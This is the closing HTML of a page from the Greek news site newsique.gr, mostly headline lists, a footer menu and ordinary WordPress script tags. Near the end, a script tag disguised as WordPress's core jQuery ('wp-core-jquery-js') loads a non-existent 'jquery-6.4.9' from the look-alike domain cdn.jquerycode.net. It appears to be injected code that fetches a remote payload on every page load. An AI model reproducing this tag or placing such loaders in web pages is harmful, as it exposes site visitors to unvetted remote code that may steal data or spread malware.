            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/skeptikismos-kai-nevrikotita-sto-londino-gia-to-mystiko-schedio-trab/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Σκεπτικισμός και νευρικότητα στο Λονδίνο για το μυστικό σχέδιο Τραμπ&amp;url=https://newsique.gr/skeptikismos-kai-nevrikotita-sto-londino-gia-to-mystiko-schedio-trab/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-582407 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/piges-nd-gia-apochorisi-kommaton-tis-antipolitefsis-apo-exetastiki-oi-simerines-synedriaseis-anedeixan-mia-statheri-antifasi-sti-stasi-tous/" aria-label="Πηγές ΝΔ για αποχώρηση κομμάτων της αντιπολίτευσης από Εξεταστική: Οι σημερινές συνεδριάσεις ανέδειξαν μια σταθερή αντίφαση στη στάση τους">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/6741163-2-768x512-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/piges-nd-gia-apochorisi-kommaton-tis-antipolitefsis-apo-exetastiki-oi-simerines-synedriaseis-anedeixan-mia-statheri-antifasi-sti-stasi-tous/" rel="bookmark">Πηγές ΝΔ για αποχώρηση κομμάτων της αντιπολίτευσης από Εξεταστική: Οι σημερινές συνεδριάσεις ανέδειξαν μια σταθερή αντίφαση στη στάση τους</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2025-11-20T22:40:10+02:00">8 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/piges-nd-gia-apochorisi-kommaton-tis-antipolitefsis-apo-exetastiki-oi-simerines-synedriaseis-anedeixan-mia-statheri-antifasi-sti-stasi-tous/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Πηγές ΝΔ για αποχώρηση κομμάτων της αντιπολίτευσης από Εξεταστική: Οι σημερινές συνεδριάσεις ανέδειξαν μια σταθερή αντίφαση στη στάση τους&amp;url=https://newsique.gr/piges-nd-gia-apochorisi-kommaton-tis-antipolitefsis-apo-exetastiki-oi-simerines-synedriaseis-anedeixan-mia-statheri-antifasi-sti-stasi-tous/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-582406 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/agathonisi-tourkiko-alieftiko-epicheirise-na-emvolisei-skafos-tou-limenikou-akolouthisan-proeidopoiitikes-voles/" aria-label="Αγαθονήσι: Τουρκικό αλιευτικό επιχείρησε να εμβολίσει σκάφος του Λιμενικού – Ακολούθησαν προειδοποιητικές βολές">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/ploto-limenikou-01-1-768x432-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/agathonisi-tourkiko-alieftiko-epicheirise-na-emvolisei-skafos-tou-limenikou-akolouthisan-proeidopoiitikes-voles/" rel="bookmark">Αγαθονήσι: Τουρκικό αλιευτικό επιχείρησε να εμβολίσει σκάφος του Λιμενικού – Ακολούθησαν προειδοποιητικές βολές</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2025-11-20T22:20:09+02:00">8 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/agathonisi-tourkiko-alieftiko-epicheirise-na-emvolisei-skafos-tou-limenikou-akolouthisan-proeidopoiitikes-voles/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Αγαθονήσι: Τουρκικό αλιευτικό επιχείρησε να εμβολίσει σκάφος του Λιμενικού – Ακολούθησαν προειδοποιητικές βολές&amp;url=https://newsique.gr/agathonisi-tourkiko-alieftiko-epicheirise-na-emvolisei-skafos-tou-limenikou-akolouthisan-proeidopoiitikes-voles/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-582466 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/exarthrosi-egklimatikis-organosis-eklevan-roucha-kai-ta-metapolousan-stin-alvania/" aria-label="Εξάρθρωση εγκληματικής οργάνωσης: Έκλεβαν ρούχα και τα μεταπωλούσαν στην Αλβανία">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/ΦΩΤΟ1-4-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/exarthrosi-egklimatikis-organosis-eklevan-roucha-kai-ta-metapolousan-stin-alvania/" rel="bookmark">Εξάρθρωση εγκληματικής οργάνωσης: Έκλεβαν ρούχα και τα μεταπωλούσαν στην Αλβανία</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2025-11-20T22:11:52+02:00">8 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/exarthrosi-egklimatikis-organosis-eklevan-roucha-kai-ta-metapolousan-stin-alvania/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Εξάρθρωση εγκληματικής οργάνωσης: Έκλεβαν ρούχα και τα μεταπωλούσαν στην Αλβανία&amp;url=https://newsique.gr/exarthrosi-egklimatikis-organosis-eklevan-roucha-kai-ta-metapolousan-stin-alvania/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-582405 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/k-mitsotakis-apo-sigkapouri-kai-ta-dyo-ethni-pistevoun-stin-axia-ton-kanonon-me-vasi-to-diethnes-dikaio/" aria-label="Κ. Μητσοτάκης από Σιγκαπούρη: Και τα δύο έθνη πιστεύουν στην αξία των κανόνων με βάση το Διεθνές Δίκαιο">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/6741191-768x512-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/k-mitsotakis-apo-sigkapouri-kai-ta-dyo-ethni-pistevoun-stin-axia-ton-kanonon-me-vasi-to-diethnes-dikaio/" rel="bookmark">Κ. Μητσοτάκης από Σιγκαπούρη: Και τα δύο έθνη πιστεύουν στην αξία των κανόνων με βάση το Διεθνές Δίκαιο</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2025-11-20T22:00:08+02:00">8 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/k-mitsotakis-apo-sigkapouri-kai-ta-dyo-ethni-pistevoun-stin-axia-ton-kanonon-me-vasi-to-diethnes-dikaio/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Κ. Μητσοτάκης από Σιγκαπούρη: Και τα δύο έθνη πιστεύουν στην αξία των κανόνων με βάση το Διεθνές Δίκαιο&amp;url=https://newsique.gr/k-mitsotakis-apo-sigkapouri-kai-ta-dyo-ethni-pistevoun-stin-axia-ton-kanonon-me-vasi-to-diethnes-dikaio/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
			</div>			</div>
			</div></div>
		</aside>
	

					</div>
		</div>
			</div>
</div>
		<footer class="footer-wrap is-light-text is-bg">
				<div class="footer-widget footer-section footer-style-5">
		<div class="rbc-container rb-p20-gutter">
			<div class="footer-widget-inner rb-n20-gutter">
									<div class="footer-col-1 rb-p20-gutter">
						<div id="social_icon-2" class="widget w-sidebar w-footer widget-social-icon"><h2 class="widget-title h4">Επικοινωνία</h2>				<div class="about-bio">
					<span class="logo default"><img style="max-height: 90px" loading="lazy" src="/wp-content/uploads/2024/02/newsique-logo-black-no-bg.webp"></span>
<p style="margin-top: 15px; margin-bottom: 20px;">Το newsique είναι ένα site συνεχούς ροής ενημέρωσης, έρευνας και άποψης, που στηρίζεται στους αναγνώστες του.</p>
<p><strong>Τηλέφωνο Επικοινωνίας: </strong>210 7238916</p>
<p><strong>Email: </strong> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="b7ded9d1d8f7d9d2c0c4dec6c2d299d0c5">[email&#160;protected]</a></p>				</div>
						<div class="social-icon-wrap clearfix tooltips-n">
							</div>

			</div>					</div>
													<div class="footer-col-2 rb-p20-gutter">
						<div id="nav_menu-2" class="widget w-sidebar w-footer widget_nav_menu"><h2 class="widget-title h4">Μενού</h2><div class="menu-footer-navigation-container"><ul id="menu-footer-navigation" class="menu"><li id="menu-item-78076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78076"><a href="https://newsique.gr/taftotita/"><span>Ταυτότητα</span></a></li>
<li id="menu-item-352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-352"><a href="https://newsique.gr/epikoinonia/"><span>Επικοινωνία</span></a></li>
<li id="menu-item-353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-353"><a href="https://newsique.gr/diafimisi/"><span>Διαφήμιση</span></a></li>
<li id="menu-item-40248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40248"><a href="https://newsique.gr/feed"><span>RSS</span></a></li>
<li id="menu-item-30225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30225"><a target="_blank" href="https://www.topics.gr"><span>Μέλος του topics.gr</span></a></li>
<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-453"><a href="https://newsique.gr/%cf%8c%cf%81%ce%bf%ce%b9-%cf%87%cf%81%ce%ae%cf%83%ce%b7%cf%82/"><span>Όροι Χρήσης</span></a></li>
<li id="menu-item-23121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23121"><a href="https://newsique.gr/politiki-aporritou/"><span>Πολιτική Απορρήτου</span></a></li>
</ul></div></div>					</div>
													<div class="footer-col-3 rb-p20-gutter">
						<div id="sb_post-2" class="widget w-sidebar w-footer widget-post"><h2 class="widget-title h4">Τελευταία νέα</h2>			<div class="widget-post-content">
				<div class="rb-row widget-post-1">				<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-582409 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/sarotiki-epelasi-tis-kakokairias-se-ipeiro-kai-kastoria-apagorefsi-katanalosis-posimou-nerou-apo-tin-ypercheilisi-tou-aliakmona/" aria-label="Σαρωτική επέλαση της κακοκαιρίας σε Ήπειρο και Καστοριά – Απαγόρευση κατανάλωσης πόσιμου νερού από την υπερχείλιση του Αλιάκμονα">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/7-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/sarotiki-epelasi-tis-kakokairias-se-ipeiro-kai-kastoria-apagorefsi-katanalosis-posimou-nerou-apo-tin-ypercheilisi-tou-aliakmona/" rel="bookmark">Σαρωτική επέλαση της κακοκαιρίας σε Ήπειρο και Καστοριά – Απαγόρευση κατανάλωσης πόσιμου νερού από την υπερχείλιση του Αλιάκμονα</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2025-11-20T23:20:11+02:00">7 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/sarotiki-epelasi-tis-kakokairias-se-ipeiro-kai-kastoria-apagorefsi-katanalosis-posimou-nerou-apo-tin-ypercheilisi-tou-aliakmona/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Σαρωτική επέλαση της κακοκαιρίας σε Ήπειρο και Καστοριά – Απαγόρευση κατανάλωσης πόσιμου νερού από την υπερχείλιση του Αλιάκμονα&amp;url=https://newsique.gr/sarotiki-epelasi-tis-kakokairias-se-ipeiro-kai-kastoria-apagorefsi-katanalosis-posimou-nerou-apo-tin-ypercheilisi-tou-aliakmona/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-582406 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/agathonisi-tourkiko-alieftiko-epicheirise-na-emvolisei-skafos-tou-limenikou-akolouthisan-proeidopoiitikes-voles/" aria-label="Αγαθονήσι: Τουρκικό αλιευτικό επιχείρησε να εμβολίσει σκάφος του Λιμενικού – Ακολούθησαν προειδοποιητικές βολές">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/ploto-limenikou-01-1-768x432-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/agathonisi-tourkiko-alieftiko-epicheirise-na-emvolisei-skafos-tou-limenikou-akolouthisan-proeidopoiitikes-voles/" rel="bookmark">Αγαθονήσι: Τουρκικό αλιευτικό επιχείρησε να εμβολίσει σκάφος του Λιμενικού – Ακολούθησαν προειδοποιητικές βολές</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2025-11-20T22:20:09+02:00">8 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/agathonisi-tourkiko-alieftiko-epicheirise-na-emvolisei-skafos-tou-limenikou-akolouthisan-proeidopoiitikes-voles/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Αγαθονήσι: Τουρκικό αλιευτικό επιχείρησε να εμβολίσει σκάφος του Λιμενικού – Ακολούθησαν προειδοποιητικές βολές&amp;url=https://newsique.gr/agathonisi-tourkiko-alieftiko-epicheirise-na-emvolisei-skafos-tou-limenikou-akolouthisan-proeidopoiitikes-voles/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-582466 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/exarthrosi-egklimatikis-organosis-eklevan-roucha-kai-ta-metapolousan-stin-alvania/" aria-label="Εξάρθρωση εγκληματικής οργάνωσης: Έκλεβαν ρούχα και τα μεταπωλούσαν στην Αλβανία">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/ΦΩΤΟ1-4-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/exarthrosi-egklimatikis-organosis-eklevan-roucha-kai-ta-metapolousan-stin-alvania/" rel="bookmark">Εξάρθρωση εγκληματικής οργάνωσης: Έκλεβαν ρούχα και τα μεταπωλούσαν στην Αλβανία</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2025-11-20T22:11:52+02:00">8 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/exarthrosi-egklimatikis-organosis-eklevan-roucha-kai-ta-metapolousan-stin-alvania/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Εξάρθρωση εγκληματικής οργάνωσης: Έκλεβαν ρούχα και τα μεταπωλούσαν στην Αλβανία&amp;url=https://newsique.gr/exarthrosi-egklimatikis-organosis-eklevan-roucha-kai-ta-metapolousan-stin-alvania/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
			</div>			</div>
			</div>					</div>
											</div>
		</div>
	</div>
<div class="footer-logo footer-section">
	<div class="rbc-container footer-logo-inner  rb-p20-gutter">
					<div class="footer-social-wrap is-color">
				<div class="footer-social social-icons is-bg-icon tooltips-s"><a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/newsique.gr/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/newsique_gr" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a></div>
			</div>
			</div>
</div><div class="footer-copyright footer-section">
			<div class="rbc-container">
			<div class="copyright-inner rb-p20-gutter"><span style="vertical-align:middle">© Copyright 2024 newsique.gr - All Rights Reserved | Crafted with ❤ by </span><img style="max-width: 150px" class="img-responsive" src="https://www.shybonsai.gr/wp-content/uploads/2024/02/logo-hr-2.png" alt="CODEXDELTA"></div>
		</div>
	</div>		</footer>
		</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
/* <![CDATA[ */
var advancedAds = {"adHealthNotice":{"enabled":false,"pattern":"AdSense fallback was loaded for empty AdSense ad \"[ad_title]\""},"frontendPrefix":"newsi-"};

/* ]]> */
</script>
		<script>
            (function () {
				            })();
		</script>
		<script id="wp-core-jquery-js" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pixwell-child\/*","\/wp-content\/themes\/pixwell\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://newsique.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/jquery.isotope.min.js?ver=3.0.6" id="jquery-isotope-js"></script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/rbcookie.min.js?ver=1.0.3" id="rbcookie-js"></script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="pixwell-core-script-js-extra">
var pixwellCoreParams = {"ajaxurl":"https:\/\/newsique.gr\/wp-admin\/admin-ajax.php","darkModeID":"RubyDarkMode"};
</script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/core.js?ver=10.7" id="pixwell-core-script-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/carousel.js?ver=1760017653" id="featured-carousel-js-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/owl.carousel.min.js?ver=1.8.1" id="owl-carousel-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/rbsticky.min.js?ver=1.0" id="pixwell-sticky-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/jquery.tipsy.min.js?ver=1.0" id="jquery-tipsy-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script id="pixwell-global-js-extra">
var pixwellParams = {"ajaxurl":"https:\/\/newsique.gr\/wp-admin\/admin-ajax.php"};
var themeSettings = ["{\"sliderPlay\":1,\"sliderSpeed\":5550,\"textNext\":\"\\u0395\\u03c0\\u03cc\\u03bc\\u03b5\\u03bd\\u03bf\",\"textPrev\":\"\\u03a0\\u03c1\\u03bf\\u03b7\\u03b3\\u03bf\\u03cd\\u03bc\\u03b5\\u03bd\\u03bf\",\"sliderDot\":1,\"sliderAnimation\":0,\"embedRes\":0}"];
</script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/global.js?ver=10.7" id="pixwell-global-js"></script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.13" id="advanced-ads-find-adblocker-js"></script>
<script id="advanced-ads-pro-main-js-extra">
var advanced_ads_cookies = {"cookie_path":"\/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":"","cfpEnabled":""};
</script>
